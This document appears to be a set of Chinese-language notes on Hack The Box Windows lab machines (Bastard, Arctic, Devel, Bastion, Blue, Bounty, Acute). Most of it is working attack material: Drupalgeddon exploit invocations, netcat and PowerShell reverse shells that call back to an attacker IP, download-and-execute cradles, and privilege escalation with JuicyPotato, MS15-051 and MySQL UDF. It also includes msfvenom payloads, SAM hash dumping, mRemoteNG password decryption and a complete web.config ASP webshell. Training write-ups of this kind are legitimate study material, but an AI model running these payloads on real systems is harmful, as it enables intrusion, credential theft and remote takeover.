windows靶机

HTB Bastard

sudo sed -i 's/;extension=curl/extension=curl/' /etc/php/8.1/cli/php.ini 快熟消除注释

sudo sed -i 's|;extension=curl|extension=/usr/lib/php/20220829/curl.so|' /etc/php/8.1/cli/php.ini

在文档里面,这里是对参数和工具的解释

ping -c 1 完成一次

对于找敏感文件的反思

红队时,对于常⽤端⼝完全可以被动信息收集,即不是nmap这种噪⾳和流量特征⻛险较⼤的扫描,⽐

如这⾥完全可以直接看80端⼝,想到看robots.txt⽂件,这对于稍有⼀点web渗透经验的⼈来说,并不难想

到。changelog.txt和readme.txt等⽂件也不难想到,即使想不到,也可以找到⽹上对应版本drupal安装⽂件

包,下载下来,去看他的⽬录结构,⽽不是直接⽬录爆破。

searchsploit drupal --exclude="(Metasploit)|Denial of Service" exclude参数

他的工具替代

其实有个searchspoilt的替代⽅案,就是droopescan,就像你在⾯对wordpress时有wpscan⼀样,droopescan是

对drupal枚举信息和查找利⽤的好⼯具。当然现在这个⼯具也⽀持对SilverStripe、Wordpress、Joomla、Moodle

等cms的枚举扫描,当没有思路时,这个⼯具也可能为你打开⼀扇窗。

droopescan scan drupal -u 10.129.174.198

其实,⼤型复杂系统往往都有⼈编写利⽤⼯具或枚举,作为⼀个⼤的思路或⽅向要能想到这⼀点,想到去搜

这类⼯具,不⼀定管⽤,但会拓宽你的思路,增加可能性。

41564

这边利用41564时,出现错误(缺少endpoint),可以先去exp的官网看一下,搜搜endpoint,官网提示这个url和endpoint是不确定的,需要自己去寻找

在寻找endpoint信息时,利用dirsearch的时候,利用的字典是自己写的,根据大字典爆破要5小时

利用后会得到admin的hash drupal的加密有7900

可以用hashcat查一下 hashcat --help | grep drupal

由于这个破解要很久,现在利用这个exp创建的目录文件

$ curl -s http://10.129.203.230/RedteamNotes.php?RedteamNotes=systeminfo

看到windows系统信息,并且没有hotfix的状态。现在先设法获得系统shell.他是一个小型恢复补丁

一般看到没有hotfix可以想到利用内核漏洞

window的命令行反弹shell

通过google或github搜索nc64.exe,获得nc64.exe⽂件。⽤smbserver架设samba共享服务,⽤来提供nc64.exe 下载服务

kali

sudo wget https://github.com/vinsworldcom/NetCat64/releases/download/1.11.6.4/nc64.exe

locate smbserver

sudo python /usr/share/doc/python3-impacket/examples/smbserver.py share .

在url中访问如下地址:

http://10.129.203.230/RedteamNotes.php?RedteamNotes=\ \10.10.16.11\share\nc64.exe%20-

e%20cmd.exe%2010.10.16.11%20443

sudo nc -lvnp 443

whoami systeminfo cd c:\users\ dir type user.txt

反弹shell途径2 session利用登入后台

将41564.php执⾏后劫持的session注⼊到我们访问,⽤到cookie manger⼯具 火狐的插件

cat session.json 利用工具后刷新后就是admin了

在菜单Module下有PHP filter以下,可以执⾏php代码,激活它。看能否借此获得反弹shell,这⾥要经验,也很简

单,进到PHP语⾔的CMS肯定想找到能执⾏php的地⽅,之后获得反弹shell的原理我们就⾮常熟了。

goole搜索 php reverse shell for windows github

按add content按钮,在⽂章内容区域,写⼊如下反弹shell。此脚本经Google搜索,⼏个脚本多次尝试后选⽤

的。源码地址:phpshell/reverp.php at master · Ethancck/phpshell · GitHub

不要忘了选择Text format选择PHP code

通过Drupalgeddon2利⽤实现

searchsploit drupal Drupalgeddon -m 44449.rb

ruby 44449.rb

已经可以获得user.txt的⽤户flag。

其实现作为系统初始⽴⾜点,可以到此为⽌,但为了提权⽅便,还可以更进⼀步获得cmd或者powershell的命令

⾏,显然⽤之前的⽅法上传nc64.exe是可以的。但这⾥换⼀种⽅法,也⽅便练习得更多。

nishang

⽤Nishang GitHub - samratashok/nishang: Nishang - Offensive PowerShell for red team, penetration testing and offensive security. 这个极为重要得框架来实现

Nishang 因其强⼤的 PowerShell 功能和易⽤性⽽受到渗透测试⼈员、安全研究⼈员和红队成员的欢迎。它简化了使⽤ PowerShell 进⾏攻击性安全测试的过程,并提供了丰富的⼯具和技术,适⽤于渗透测试的各个阶段。

本次我们⽤到这个脚本,PowerShellTcp.ps1,先在kali中安装nishang,因为windows渗透⽤到它的时候太多了!

$ sudo apt install nishang

nishang

ls -liah Shells/

将Invoke-PowerShellTcp.ps1复制到⼯作⽬录下,编辑脚本在尾部追加:

Invoke-PowerShellTcp -Reverse -IPAddress 10.10.16.11 -Port 443 就是脚本本身,反弹shell 到攻击机

然后为脚本⽂件架设建议web服务器。同时nc监听443端⼝。之后在靶机的 drupalgeddon2>> 提示符下执⾏:

powershell iex(new-object net.webclient).downloadstring('http://10.10.16.11:8080/InvokePowerShellTcp.ps1')

执行后会访问kali服务器中的我们改的脚本,反弹shell

sudo nc -lvnp 443

获得初级权限shell⽅法三:通过Drupalgeddon3利⽤实现

searchsploit drupal Drupalgeddon -m 44542

cat 44542.txt

根据其⽤法描述,需要有认证成功的账户,并且有删除节点的权限。记得module service的session劫持吗?可以

吗,然后我们就可以按照上⽂说的利⽤了,操作以下,为了减低点难度,找⼀下现成的利⽤,在google中搜

索”drupalgeddon3.py exploit“关键词,找到: https://github.com/oways/SA-CORE-2018-

004/blob/master/drupalgeddon3.py ,利⽤源码如下:在pdf

python drupalgeddon3.py [URL] [Session] [Exist Node number] [Command]

先执⾏41564.php获得劫持的session信息,注意之前先修改其中的ip地址为重置后靶机ip地址

⽤cookie manger⼯具写⼊上⾯的信息后,获得admin的会话访问界⾯。

按如下箭头所示,获得url中node/1的信息。

然后执⾏利⽤。

python drupalgeddon3.py http://10.129.185.122

"SESSf6d33c9ded577647a769fff3692d7ad8=9TNVESAee_ZhJKiWtwahlJCbISB9208pMbjU1MlUdP4" 1

"whoami"

1是Exist Node number

然后类似之前的操作,建⽴smbserver,提供nc64.exe的下载和执⾏,获得反弹shell。执⾏⼀下:

sudo python /usr/share/doc/python3-impacket/examples/smbserver.py share .

监听就绪:sudo nc -lvnp 443

执⾏利⽤,加⼊payload。整条命令如下:

$ python drupalgeddon3.py http://10.129.185.122

"SESSf6d33c9ded577647a769fff3692d7ad8=9TNVESAee_ZhJKiWtwahlJCbISB9208pMbjU1MlUdP4" 1

"//10.10.16.11/share/nc64.exe -e cmd.exe 10.10.16.11 443"

提权

提权枚举

sudo wget --no-check-certificate https://github.com/carlospolop/PEASS

ng/blob/master/winPEAS/winPEASps1/winPEAS.ps1

C:\inetpub\drupal-7.54> IEX(New-Object

System.Net.Webclient).DownloadString('http://10.10.16.11/winPEAS.ps1')

CVE-2018-8120提权(windows server 2008 r2 privilege escalation exploit)

goole搜索

windows server 2008 r2 privilege escalation exploit

看通⽤github库,因为⼀般选择可能会更多。点开⻚⾯,全⻚⾯搜索R2关键字,选定CVE-2018-8120,下载其中

的x64.exe利⽤⾄⼯作⽂件夹。

在kali中建⽴nc监听,监听端⼝4444,在靶机的初始权限中执⾏:

\10.10.16.11\share\x64.exe "\10.10.16.11\share\nc64.exe -e cmd.exe 10.10.16.11 4444"

监听中收到反弹shell

sudo nc -lvnp 4444 提权成功

Juicy Potato提权(server<2019)

根据刚刚看到的提权⻚⾯:Windows - Privilege Escalation:

server版本⼩于 Windows Server 2019,都可以试Juicy Potato

⽽且靶机系统初始权限是激活了SeImpersonatePrivilege权限的:

whoami /priv

⽽且靶机系统初始权限是激活了SeImpersonatePrivilege权限的:

SeImpersonatePrivilege 是 Windows 操作系统中的一种特权(Privilege),用于授予进程模拟(Impersonation)其他用户的能力。模拟(Impersonation)是指一个进程可以暂时采用另一个用户的身份执行操作,而不是以自己的身份执行。这通常用于服务(services)和服务器进程,以便它们可以在执行操作时以用户的身份执行,而不是以服务或系统的特权执行。

先按照上图⻚⾯的可⽤⼆进制⽂件库,即juicy-potato:Releases · ohpe/juicy-potato · GitHub 下载JuicyPotato.exe到kali的⼯作⽂件夹中。然后⽤如下命令传到靶机中

certutil.exe -urlcache -split -f http://10.10.16.11/JuicyPotato.exe

在kali中⽤nc监听4444端⼝,然后按照利⽤⽂件的⽤法执⾏:

JuicyPotato.exe -l 1337 -p c:\windows\system32\cmd.exe -a "\10.10.16.11\share\nc64.exe -e cmd.exe 10.10.16.11 4444" -t * -c {9B1F122C-2982-4e91-AA8B-E071D54F2A4D}

上⾯的命令执⾏失败,⽤前⾯certutil.exe命令将nc64.exe下载到靶机本地,重新执⾏命令如下:

JuicyPotato.exe -l 1337 -p c:\windows\system32\cmd.exe -a "/c c:\inetpub\drupal-

7.54\nc64.exe -e cmd.exe 10.10.16.11 4444" -t * -c {9B1F122C-2982-4e91-AA8B-E071D54F2A4D}

MS15-051提权

还是按照刚才的⻚⾯,即Windows - Privilege Escalation ,MS15-051也是可以提权的。尝试⼀下:

在github中搜索MS15-051:

现在就想⽤公共利⽤,就⽤第⼀个吧。下载器x64的编译⽂件到kali的⼯作⽂件夹。可参⻅下载地址:

ms15-051/ms15-051/ms15-051/x64 at master · euphrat1ca/ms15-051 · GitHub

然后在靶机中执⾏如下命令,确认可提权。

\10.10.16.11\share\ms15-051.exe "whoami"

然后执⾏:

\10.10.16.11\share\ms15-051.exe "\10.10.16.11\share\nc64.exe -e cmd.exe 10.10.16.11 4444"

成功获得反弹shell:

MySQL UDF提权

我们知道drupal⼀定是由数据库的,但是端⼝扫⾯是没有发现对应端⼝,现在有⽴⾜点了,可以看看数据库中有什么信息,能够给我提权的途径。

netstat -ano

在 C:\inetpub\drupal-7.54\sites\default\settings.php 找到数据库凭据:

本地mysql访问受限,没有直接对外暴漏端⼝,我们做下端⼝反向转发。先安装chisel:

sudo apt install chisel

在Release chisel 下载x64版本到kali⼯作路径下。

搬运到靶机中:

>certutil.exe -urlcache -split -f http://10.10.16.11/chisel.exe

然后在kali中执⾏,建⽴chisel服务器端服务,监听9595端⼝,等待获得反向链接。

$ chisel server -p 9595 --reverse

在靶机中执⾏客户端,链回服务器端,⽤R:3306指定远端,即kali端的3306映射到本地,即靶机的3306,建⽴隧道。

chisel.exe client 10.10.16.11:9595 R:3306:localhost:3306

连接后服务端是有响应⽇志的。然后再kali中连接mysql数据库

mysql -h 127.0.0.1 -u root -p

select @@version;

select@@version_compile_os, @@version_compile_machine;

select@@plugin_dir ;

show variables like '%secure%';

这些信息表明我们可以考虑udf提权的。权限、路径、数据库版本和服务器版本我们都知道。

准备udf提权⽂件,再metasploit中是有⼀个可⽤的⽂件的,⽹上搜也可以

locate mysqludf

cp /usr/share/metasploit-framework/data/exploits/mysql/lib_mysqludf_sys_64.dll .

在MySQL命令⾏中执⾏

select load_file('\\10.10.16.11\share\lib_mysqludf_sys_64.dll') into dumpfile

"C:\Program Files\MySQL\MySQL Server 5.5\lib\plugin\udf.dll";

create function sys_exec returns int soname 'udf.dll';

在kali中建⽴nc监听8888端⼝。然后再MySQL命令⾏中执⾏:

select sys_exec("\\10.10.16.11\share\nc64.exe -e cmd.exe 10.10.16.11 8888");

收到反弹shell,并再次获得root.txt的flag。

sudo nc -lvnp 8888

arctic(Adobe Cold Fusion 版本 8)

nmap扫描,web面进入8500端口

进入cfide,浏览./CFIDE/显示了adobe的应用程序(专门用于创建动态网页以及网络应用程序和设计的开发工具)。再进去到adminstrator,发现了一个名为Adobe Cold Fusion 版本 8的中央管理系统 (CMS)

searchsploit Cold Fusion ,这边我利用了文件上传和rce都不行,利用目录遍历的可以

然后得到admin的hash值

CrackStation - Online Password Hash Cracking - MD5, SHA1, Linux, Rainbow Tables, etc. 解密happyday

登入来到后台

coldfusion8后台计划任务拿shell_coldfusion8 后台 文件上传-CSDN博客

这是它提权的文章

(msfvenom -p java/jsp_shell_reverse_tcp LHOST=10.10.14.8 LPORT=443 -f raw > shell.jsp

C:\ColdFusion8\wwwroot\CFIDE\administrator\analyzer\shell.jsp)

systeminfo 将内容复制 是window 2008 r2 的 而且

systeminfo | findstr /B /C:"Host Name" /C:"OS Name" /C:"OS Version" /C:"System Type" /C:"Hotfix(s)"

whoami /priv

没打补丁且土豆提权的前提有 可以利用试试

这边是利用windows-exploit-suggester.py枚举看可以利用哪些(最终MS10-059漏洞)

kali impacket-smbserver share $(pwd) -smb2support

靶机

copy \10.10.14.27\share\Chimichurri.exe

Chimichurri.exe 10.10.14.27 5555

工具的利用,我的用不了不知道为啥子

(./windows-exploit-suggester.py --update

./windows-exploit-suggester.py --database 2014-06-06-mssb.xlsx -i system.txt

python2.7 windows-exploit-suggester.py --database 2023-12-04-mssb.xls -i system.txt

powershell iex(new-object net.webclient).downloadstring('http://10.10.14.8:8080/JuicyPotato.exe')

devel(aspx木马,win7提权漏洞编译使用,ftp突破)

ASP.net 开发人员应该注意其 Web 空间中的 aspnet_client 文件夹。该文件夹与 ASP.net 运行时验证相关,并且有其自身的重要性。当您在站点上启用 ASP.net 扩展时,会自动创建此文件夹。aspnet_client 文件夹包含一些 ASP.NET Web 窗体控件(即验证、SmartNavigation)使用的客户端代码。此文件夹中包含的脚本由使用需要这些脚本的控件的网页调用。如果您使用的控件使用此文件夹中的脚本之一并且无法找到该脚本,则该控件将无法执行其客户端工作。

dirb http://10.10.10.93/aspnet_client/system_web/ fuzz.txt -r

aspnet_client 文件夹枚举和模糊测试(http://itdrafts.blogspot.com/2013/02/aspnetclient-folder-enumeration-and.html)

这条路线不行但是可以记住aspnet_client,这个经常在asp服务器上

有个ftp的端口,这个我一开始就是了,要ftp anonymous@10.10.10.5 记得不要直接连它

上去后可以put直接放马试试,记得放aspx的马

我们访问的是 ASP Web 服务器

用的aspx木马

msfvenom -p windows/meterpreter/reverse_tcp LHOST=10.10.14.55 LPORT=443 -f aspx > payload.aspx

msfconsole

use exploit/multi/handler

set payload windows/meterpreter/reverse_tcp set LHOST tun0 set LPORT 6969

run

run post/multi/recon/local_exploit_suggester

这个是msf里面带的找看可以提权的

1.Sherlock ps1 github 这个可以识别内核漏洞下载本地上传kali,然后上传靶机GitHub - rasta-mouse/Watson: Enumerate missing KBs and suggest exploits for useful Privilege Escalation vulnerabilities 它提示用Watson

识别到ms10_015,msf里面这个漏洞有可以利用

或者goole搜索microsoft windows 7 build exploit

Devel Writeup w/o Metasploit | Hack The Box OSCP Preparation

更新searchsploit以确保您拥有所有最新的漏洞。

searchsploit -u

使用-m标志查找漏洞利用40564并将其复制到当前目录

searchsploit -m 40564

现在,我们需要编译漏洞利用程序。编译说明位于exploitdb网页中。

如果您尚未安装 mingw-w64,请安装它。

apt-get updateapt-get install mingw-w64

使用列出的命令编译它

i686-w64-mingw32-gcc 40564.c -o 40564.exe -lws2_32

好的,我们有一个已编译的漏洞利用程序。现在剩下的就是将漏洞利用程序传输到目标(开发)机器。

在攻击 (Kali) 机器上启动服务器。

python -m SimpleHTTPServer 9005

Windows 上似乎没有安装 Netcat,但 powershell 却安装了。因此,我们将使用它将文件从服务器传输到我们可以写入的目录。

powershell -c "(new-object System.Net.WebClient).DownloadFile('http://10.10.14.30:9005/40564.exe', 'c:\Users\Public\Downloads\40564.exe')"

https://medium.com/@JAlblas/hack-the-box-devel-guided-mode-walkthrough-f83f5b803ce7

Bastion(smb挂载,vhd文件,mRemoteNG敏感文件泄露,)

linux挂载smb中vhd_ubuntu 挂载 vhd-CSDN博客 如何挂载

HackTheBox – Bastion - Walkthrough Write-Up HTB writeup

有smb服务,smbclient \\10.10.10.134\Backups -U ""

进入后要下载文件

prompt off

recurse on

mget * 文件很大要下载很久,使用另一种办法

note.txt里面提示这是挂载共享并直接与文件交互而不是下载它们的提示。

mount -t cifs //10.10.10.134/backups /mnt -o user=,password= 挂载查看

find /mnt/ -type f 列出共享中的所有文件:我看到两个磁盘映像 vhd 文件。

VHD文件包含Microsoft Windows Virtual PC(Windows)使用的虚拟硬盘映像。 虚拟化 程序。 它存储虚拟机(VM)硬盘的内容,其中可能包括磁盘分区,文件系统,文件和文件夹。 VHD文件可用于在一台计算机上安装多个操作系统,测试软件程序或运行较旧的应用程序。

安装vhd挂载所需程序

sudo apt-get install libguestfs-tools

-

检查挂载磁盘

sudo guestfish --ro -a '/mnt/123/WindowsImageBackup/L4mpje-PC/Backup 2019-02-22 124351/9b9cfbc3-369e-11e9-a17c-806e6f6e6963.vhd'

-

guestfish:这是用于与虚拟机磁盘映像交互的命令行工具。它是 Libguestfs 项目的一部分,该项目提供用于访问和修改虚拟机 (VM) 磁盘映像的工具。 -

--ro:指定磁盘映像应以只读模式打开。这是一项安全措施,旨在防止无意中修改磁盘映像。 -

-a '/mnt/134/WindowsImageBackup/L4mpje-PC/Backup 2019-02-22 124351/9b9cfbc4-369e-11e9-a17c-806e6f6e6963.vhd':指定要访问的虚拟机磁盘映像的路径。在这种情况下,路径指向位于指定目录的VHD(虚拟硬盘)文件。run

list-filesystems

su root

2.挂载vhd文件

mkdir 1234

guestmount -a '/mnt/123/WindowsImageBackup/L4mpje-PC/Backup 2019-02-22 124351/9b9cfbc3-369e-11e9-a17c-806e6f6e6963.vhd' -m /dev/sda1 --ro /mnt/1234

挂载vhd文件

-

# -a 指定vhd文件

-

# -m 指定挂载磁盘

-

# -ro 指定为只读

guestmount --add /mnt/123/WindowsImageBackup/L4mpje-PC/Backup\ 2019-02-22\ 124351/9b9cfbc4-369e-11e9-a17c-806e6f6e6963.vhd --inspector --ro /mnt/1234

-

--inspector:此选项启用检查器模式。检查器是一个可以自动检测映像中有关操作系统和磁盘结构的信息的工具。它有助于理解磁盘映像的内容和结构。 -

--ro:指定磁盘映像应以只读模式安装。这是一项安全措施,旨在防止无意中修改磁盘映像。 -

/mnt2/:指定主机系统上将安装虚拟机磁盘映像内容的安装点。您将能够在此安装点访问磁盘映像的内容。

开始对挂载的目录进行遍历

看来一下文件后没什么,可以去看系统上的重要项目,并转到 C:\Windows\System32\config,我知道 SAM 和 SYSTEM 文件所在的位置。

转储凭证 – SAM 文件哈希 Dumping Credentials – SAM File Hashes - Juggernaut-Sec

SAM 文件位于%SystemRoot%\system32\config目录中(通常为C:\Windows\system32\config)。它存储用户帐户信息,包括用户名和密码哈希值。SAM 文件是 Windows 安全基础结构的关键组件,用于系统上的本地身份验证。

SYSTEM 文件是 Windows 注册表的一部分,通常位于同一%SystemRoot%\system32\config目录中。该文件包含与系统的硬件和软件设置相关的配置信息。

在运行的Windows主机上,SAM和SYSTEM文件被锁定;然而,在备份中它们是可以访问的,因为它们没有“使用中”。

window文件下载到klai方法

Invoke-WebRequest -Uri http://your_kali_ip/file_to_download -OutFile C:\path\on\Windows\file_to_download

还有就是smb了

下面有两种方法提取sam和system中的信息

sudo apt-get update sudo

apt-get install python3-impacket

ls /usr/lib/python3/dist-packages/impacket

/usr/lib/python3/dist-packages/impacket/examples/secretsdump.py

secretsdump.py -sam SAM -security SECURITY -system SYSTEM LOCAL

该命令secretsdump.py是 Impacket 工具包的一部分,用于执行凭据转储并从 Windows 系统上的 SAM、SECURITY 和 SYSTEM 注册表配置单元中提取信息。以下是该命令及其组件的说明:

-

secretsdump.py:这是来自 Impacket 工具包的脚本,该工具包是 Python 类的集合,专注于提供对网络协议的低级编程访问。 -

-sam SAM:指定 SAM 文件的路径,该文件包含有关 Windows 系统上的本地帐户的信息,包括密码哈希值。 -

-security SECURITY:指定 SECURITY 文件的路径,该文件是 Windows 注册表的一部分,包含与安全相关的信息。 -

-system SYSTEM:指定 SYSTEM 文件的路径,该文件是 Windows 注册表的另一部分,包含有关系统的配置信息。 -

LOCAL:指定要执行凭证转储的目标计算机。在这种情况下,它似乎指的是本地计算机。

该命令本质上是从 SAM 文件中提取和解密密码哈希值,并且还可以从 SECURITY 和 SYSTEM 文件中提供其他与安全相关的信息。该工具用于渗透测试和安全评估,以识别身份验证系统中的潜在漏洞。

samdump2 SYSTEM SAM > hashes.txt

-

samdump2:这是一种常用的工具,用于从 Windows 系统上的 SAM(安全帐户管理器)文件中转储密码哈希值。它经常用于渗透测试或安全评估。 -

SYSTEM:指定 SYSTEM 文件的路径,该文件是 Windows 注册表的一部分,包含有关系统的配置信息,包括解密密码哈希所需的详细信息。 -

SAM:指定 SAM 文件的路径,其中包含用户帐户信息,包括密码哈希值。SAM 文件位于%SystemRoot%\system32\configWindows 系统上的目录中。 -

> hashes.txt:将命令的输出重定向samdump2到名为hashes.txt. 该文件将包含提取的密码哈希值。

解密hash

hashcat -m 1000 hashes.txt /usr/share/wordlists/rockyou.txt -o cracked.txt -r /usr/share/hashcat/rules/best64.rule 或者网站

(crackmapexec smb 10.10.10.134 -u 'L4mpje' -H 26112010952d963c8dc4217daec986d9

crackmapexec winrm 10.10.10.134 -u 'L4mpje' -H 26112010952d963c8dc4217daec986d9)

得到密码后ssh连接试试

站稳脚跟后,我立即决定将提示符从 cmd.exe 提升为 PowerShell。

powershell -ep bypass

提权

手工枚举一下

systeminfo net users

net user l4mpje whoami /priv

cmdkey /list用于显示本地计算机上存储的凭据列表

该gci命令是 PowerShell 中 cmdlet 的别名Get-ChildItem,用于检索有关指定位置中的项目的信息。在你的命令下:

gci -Recurse C:\users | Select FullName

-

gci: 的别名Get-ChildItem,用于检索指定位置中的项目(文件和目录)。 -

-Recurse:指定该命令应递归搜索子目录以查找项目。 -

C:\users:指定开始搜索项目的位置,在本例中为“C:\users”目录。 -

|:管道运算符,它将 cmdlet 的输出传递Get-ChildItem到下一个命令。 -

Select FullName:使用cmdlet从 所返回的对象中Select-Object提取属性。该属性表示每个项目的完整路径和文件名。FullName``Get-ChildItem``FullName

因此,该命令检索并显示“C:\users”目录及其子目录下所有项目(文件和目录)的完整路径。输出将显示FullName找到的每个项目的属性。

cmd.exe /c dir /a C:\

细分如下:

-

cmd.exe:这是 Windows 命令提示符可执行文件。 -

/c:此选项告诉命令提示符运行指定的命令,然后终止。 -

dir:这是列出目录内容的命令。 -

/a:这是dir命令的一个选项,它代表“显示隐藏文件”。 -

C:\:这是您要列出其内容的目录。

因此,当您运行此命令时,它将使用命令提示符在 C: 驱动器的根目录上执行该dir /a命令,显示所有文件和目录的列表,包括隐藏的文件和目录。输出将包括文件名、大小和修改日期等详细信息。

请记住,命令/a中的选项dir用于显示隐藏文件。如果你想查看所有文件和目录,包括隐藏文件和系统文件,可以将命令修改为:

cmd.exe /c dir /a:h /a:s C:\

这里,/a:h显示隐藏文件,并/a:s显示系统文件。根据您的具体要求调整选项。

备份文件夹在这里;不过,我已经查看了该文件夹的内容。如果不知道Config.msi文件夹是什么,它可能会显得很有趣,因为它有一个文件扩展名,但它是一个标准文件夹。

由于在 C:\ 中没有看到任何真正有趣的内容,我将注意力转向 Program Files 文件夹,从 32 位目录开始。

cd "C:\Program Files (x86)"

ls

中有个mRemoteNG

再看一下 ls "C:\Program Files" 有个openssh-win64

果然,SSH 程序是 64 位的,位于 Program Files 文件夹中。如果 mRemoteNG 中没有任何结果,那么这就是我下一步要去的地方。

在confCons.xml 文件中查找管理员密码

谷歌搜索 mRemoteNG,它的内容如下:“mRemoteNG 或多远程下一代连接管理器是 一种工具,可帮助您管理与远程系统的多个不同连接。它可以处理不同类型的连接,包括远程桌面协议 (RDP)、虚拟网络计算 (VNC)、安全外壳 (SSH) 等。”

谷歌搜索“mremoteng凭证文件”第一个链接中有一些有趣的信息。

看到“保存连接文件”,我将搜索编辑为“ mremoteng 连接文件”,第二个链接在 Google 搜索页面本身上显示以下内容:

这表明连接文件于%userprofile%\AppData\Roaming\mRemoteNG\confCons.xml中– 我使用以下命令确认这是正确的:

ls C:\Users\l4mpje\AppData\Roaming\mRemoteNG\confCons.xml

cat .\confCons.xml

用户名=管理员 密码= aEWNFV5uGcjUHF0uS17QTdT9kVqtKCPeoC0Nw5dmaPFjNQ2kt/zO5xDqE4HdVmHAowVRdC7emf7lWWA10dQKiw==

看着像base64编码

解码是一堆乱码,应该是有二次加密的

网上看看是否有任何 mRemoteNG 密码解密器的 GitHub 页面



mRemoteNG-Decrypt/mremoteng_decrypt.py at master · haseebT/mRemoteNG-Decrypt · GitHub查看脚本,发现密码首先使用 AES / SHA1 加密,然后进行 Base64 编码。

python3 mNRG-decrypt.py --string "aEWNFV5uGcjUHF0uS17QTdT9kVqtKCPeoC0Nw5dmaPFjNQ2kt/zO5xDqE4HdVmHAowVRdC7emf7lWWA10dQKiw=="

thXLHM96BeKL0ER2



evil-winrm 是一个用于 Windows 远程管理的命令行工具。它是为红队和渗透测试人员设计的,用于通过 WinRM(Windows Remote Management)协议与目标 Windows 主机进行通信。WinRM是一种 Windows 远程管理协议,允许远程执行命令、脚本和管理 Windows 系统。

在你提供的命令中:

evil-winrm -i 10.10.10.134 -u Administrator -p "thXLHM96BeKL0ER2"

-

evil-winrm: 这是evil-winrm工具的执行命令。 -

-i 10.10.10.134: 指定目标 Windows 主机的 IP 地址。 -

-u Administrator: 指定要连接的 Windows 用户名,这里是 Administrator。 -

-p "thXLHM96BeKL0ER2": 指定用户的密码,这里是 Administrator 用户的密码。

该工具允许你通过 WinRM 连接到目标 Windows 主机,并以指定用户的身份执行命令、上传和下载文件等操作。这对于进行渗透测试或红队活动,以检查和验证 Windows 系统的安全性和弱点非常有用。

blue(永恒之蓝ms17-010)

Metasploit Unleashed | Meterpreter Basics | OffSec meterpreter的使用

nmap 扫描端口

ms17010是永恒之蓝漏洞

msfconsole

search ms17-010

use 0

shell可以进入交互模式

面对一台Server 2008 机器

nmap 10.10.10.52 --script=smb-vuln* -p139,445 可以扫描smb漏洞

AutoBlue-MS17-010/eternal_checker.py at master · 3ndG4me/AutoBlue-MS17-010 · GitHub

eternal_checker.py可以测试永恒之蓝

Bounty(web.config文件上传绕过)

bypass upload aspx

在 IIS7(及更高版本)中,可以通过上传或制作 web.config 文件来实现类似的技巧。其中一些技巧甚至可能适用于 IIS6,只需进行一些细微的更改。下面的技术展示了一些不同的 web.config 文件,这些文件可用于绕过文件上传器的保护。

将 web.config 作为 ASP 文件运行

目录扫描

http://10.129.154.126/uploadedfiles/

http://10.129.154.126/transfer.aspx 上传文件点

有时 IIS 支持 ASP 文件,但无法上传任何扩展名为 .ASP 的文件。在这种情况下,可以直接使用web.config文件来运行ASP经典代码:

这个是谷歌搜索bypass upload aspx找到

Bypass Upload Restrictions and Evade Detection | Fgsec

<?xml version="1.0" encoding="UTF-8"?><configuration><system.webServer><handlers accessPolicy="Read, Script, Write"><add name="new_policy" path="*.config" verb="GET" modules="IsapiModule" scriptProcessor="%windir%\system32\inetsrv\asp.dll" resourceType="Unspecified" requireAccess="Write" preCondition="bitness64" /></handlers><security><requestFiltering><fileExtensions><remove fileExtension=".config" /></fileExtensions><hiddenSegments><remove segment="web.config" /></hiddenSegments></requestFiltering></security></system.webServer><appSettings></appSettings></configuration>

<!–-

<%

Set oScript = Server.CreateObject("WSCRIPT.SHELL")

Set oScriptNet = Server.CreateObject("WSCRIPT.NETWORK")

Set oFileSys = Server.CreateObject("Scripting.FileSystemObject")

Function getCommandOutput(theCommand)

Dim objShell, objCmdExec

Set objShell = CreateObject("WScript.Shell")

Set objCmdExec = objshell.exec(thecommand)

getCommandOutput = objCmdExec.StdOut.ReadAll

end Function

szCMD = request("cmd")

thisDir = getCommandOutput("cmd /c" & szCMD)

Response.Write(thisDir)

%>

http://10.129.154.126/uploadedfiles/ web.config?cmd=whoami

sudo python /usr/share/doc/python3-impacket/examples/smbserver.py share .

http://10.129.154.126/uploadedfiles/ web.config?cmd=\10.10.14.72\share\nc64.exe -e cmd.exe 10.10.14.72 443

acute

https://arz101.medium.com/hackthebox-acute-ee0308b9b443

网站取得powershell页面

常规端口扫描 43端口 下面有一个dns网址 添加到/etc/hosts里面

访问 https://atsserver.acute.local/ 大概看一下没有什么值得利用的,右上角有一个“新入门表格”的下载链接New_Starter_CheckList_v7.docx。kali中如何打开word,

这边有一些用户名,先记下来后面可以用

目录爆破的话没有什么有用的信息,看一下下载的word,里面有个密码,并且可以访问连接是个登入页面

exiftool New_Starter_CheckList_v7.docx

里面有这个文档的创始人,还有类似电脑的名称

访问remote指向的页面

这会显示计算机名称Acute-PC01。我尝试使用FCastle我们获得的密码作为用户名,但没有成功,我继续尝试我们在“关于”部分找到的用户名并EDavies成功,这边可以枚举上面的用户

进入页面,会给你一个powershell的页面,但看起来我们在一个容器中,因为 IP 是172.16.22.2,运行net user命令来检查我们所在的组,它给出一个错误,表明该用户不存在

取得EDavies权限

我们可以尝试扫描,172.16.22.1因为它是网关,并且可能打开了一些有趣的端口,因为我们无法真正在这台机器上安装 nmap,所以我们可以尝试使用 powershell 脚本来扫描端口

GitHub - JustinGrote/PoshNmap: A Powershell Wrapper for the Nmap Network Discovery Tool

传输后,如果我们尝试运行 powershell 脚本,它不会允许我们,因为它禁止运行脚本

我们可以尝试下载一下,通过IEX它导入内存中的脚本

IEX(New-Object Net.WebClient).DownloadString('http://10.10.14.67/winPEAS.exe')

它显示的端口是 dns、smb、winrm 和 ldap,这可能意味着这可能是一个域控制器,我无法指定扫描端口 88 的脚本,所以我继续

在Users目录中,我们可以看到很少的用户,但我们没有权限查看内容

进入C驱动器,我们看到一个名为Utilsit 的文件夹,显示没有任何文件

在查看隐藏文件时dir -Force我们可以看到一个ini文件

